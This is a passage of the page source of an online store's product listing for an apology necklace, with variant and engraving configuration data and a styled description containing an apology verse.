--tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; vertical-align: middle; display: block; max-width: 100%; height: auto;\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/alluring-beauty-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
    "product_metafields": {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Cubic Zirconia Earrings","placement":"ProductPage::Feature::Addons::AboveATC","type":"product_addon","handle":"cubic-zirconia-earrings","order":0,"cart_line_item_hidden":false,"display_price":true,"display_tooltip":true,"disposition":false,"singular":false,"sticky":false},{"name":"Gift Wrap Kit","placement":"ProductPage::Feature::Addons::AboveATC","type":"product_addon","handle":"gift-bag-kit","order":0,"cart_line_item_hidden":false,"display_price":true,"display_tooltip":true,"disposition":false,"singular":false,"sticky":false},{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[{"key":"cf_118"}],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_5","placements":null,"value":"1"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":"1"},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4363","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_5":{"placements":null,"value":"1"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":"1"},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0},
    "selected_variant": {"id":41179130921053,"title":"White Gold Finish \/ Standard Box","option1":"White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377192","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Standard Box","public_title":"White Gold Finish \/ Standard Box","options":["White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "41179130921053": {
          "attachment": "alluring-beauty-necklace-silver-w-standard-box",
          "options": ["White Gold Finish","Standard Box"],
          "metal": "stainless",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4365,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41179130953821": {
          "attachment": "alluring-beauty-necklace-silver-w-luxury-box",
          "options": ["White Gold Finish","Luxury Box"],
          "metal": "stainless",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4367,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41179130986589": {
          "attachment": "alluring-beauty-necklace-gold-w-standard-box",
          "options": ["18K Yellow Gold Finish","Standard Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4364,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41179131019357": {
          "attachment": "alluring-beauty-necklace-gold-w-luxury-box",
          "options": ["18K Yellow Gold Finish","Luxury Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4366,"pivots":{"custom_fields":{"cf_118":[]}}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        }
      
    },
    "product_url": "\/products\/im-sorry-i-have-been-an-ass-2",
    "options_with_values": [{"name":"Title","position":1,"values":["White Gold Finish","18K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_atc_w_ajax": false,
    "form_id_selector": "",
    "shop_pt_id_obj": {"id":"pt_4363","options":{"option1":"title","option2":"box-choice","option3":null,"list":["title","box-choice",null]},"has_atc_upsell":true,"metals":["gold","stainless"],"engravable":false,"engraving_upsell":false,"shape":"other","uploadable":false,"custom_fields":[{"key":"cf_118","value":null,"order":0}],"features":[{"key":"feature_2","order":0},{"key":"feature_3","order":0},{"key":"feature_4","order":0},{"key":"feature_5","order":0},{"key":"feature_9","order":0},{"key":"feature_15","order":0},{"key":"feature_17","order":0},{"key":"feature_19","order":0},{"key":"feature_20","order":0},{"key":"feature_31","order":0},{"key":"feature_36","order":0},{"key":"feature_33","order":0}],"delivery_terms":"pick"},
    "shop_cf": {
      
        "cf_118": {"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":7148469583965,"title":"I'm Sorry I Have Been An Ass","handle":"im-sorry-i-have-been-an-ass-2","description":"\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI'm Sorry I Have Been An Ass\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI DID\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eSOMETHING\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI CAN'T TAKE BACK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI TRULY WISH\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI COULD REWIND\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTHE CLOCK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e I WOULD\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTRY AND OFFER AN EXPLANATION,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eBUT THERE ARE\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eNO EXCUSES.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eMY INTENTIONS, THOUGH GOOD, DON'T MATTER HERE,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eONLY MY POOR CHOICES DO. I TAKE FULL 